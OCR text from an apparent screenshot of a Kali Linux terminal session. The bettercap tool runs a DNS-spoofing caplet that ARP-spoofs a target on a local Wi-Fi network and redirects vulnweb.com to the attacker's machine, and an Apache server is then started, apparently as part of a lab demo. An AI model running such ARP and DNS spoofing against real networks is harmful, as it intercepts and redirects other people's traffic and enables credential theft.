 Applications Places Terminator Sun 00:06 1
root@kali: ~
root@kali: ~ 67x32
root@kali:~# bettercap -iface wlxd03745549759 -caplet /root/dns_spo
of.cap
bettercap v2.23 (built for linux amd64 with go1.11.6) [type 'help'
for a list of commands]
[00:05:24] [sys.log] [war] Could not find mac for 192.168.43.1
[00:05:24] [sys.log] [inf] net.probe starting net.recon as a requir
ement for net.probe
[00:05:24] [sys.log] [inf] arp.spoof enabling forwarding
[00:05:24] [endpoint.new] endpoint 192.168.43.8 detected as 3c:91:8
0:5f:dd:5b.
[00:05:24] [endpoint.new] endpoint 192.168.43.1 detected as 20:34:f
b:84:99:4f.
[00:05:24] [sys.log] [inf] arp.spoof arp spoofer started, probing 1
targets.
[00:05:24] [sys.log] [war] arp.spoof full duplex spoofing enabled,
if the router has ARP spoofing mechanisms, the attack will fail.
[00:05:24] [sys.log] [inf] dns.spoof vulnweb.com -> 192.168.43.7
192.168.43.0/24 > 192.168.43.7 »
root@kali: ~ 67x32
root@kali:~# service apache2 start
screenrec